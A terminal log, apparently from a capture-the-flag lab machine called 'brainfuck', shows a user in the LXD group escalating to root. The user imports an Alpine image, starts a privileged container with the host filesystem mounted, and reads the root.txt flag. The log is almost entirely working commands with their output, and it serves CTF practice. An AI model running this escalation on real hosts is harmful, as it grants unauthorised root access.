 orestis@brainfuck:/tmp$ lxc image import ./alpine.tar.gz --alias privesc
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
orestis@brainfuck:/tmp$ lxc init privesc privesc-container -c security.privileged=true
Creating privesc-container
orestis@brainfuck:/tmp$ lxc config device add privesc-container mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to privesc-container
orestis@brainfuck:/tmp$ lxc start privesc-container
orestis@brainfuck:/tmp$ lxc exec privesc-container /bin/sh
~ # cd /mnt/root
/mnt/root # ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
/mnt # cd root
/mnt/root # ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
/mnt/root # cd root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
6efc1a5dbb8904751ce6566a305bb8ef
/mnt/root/root #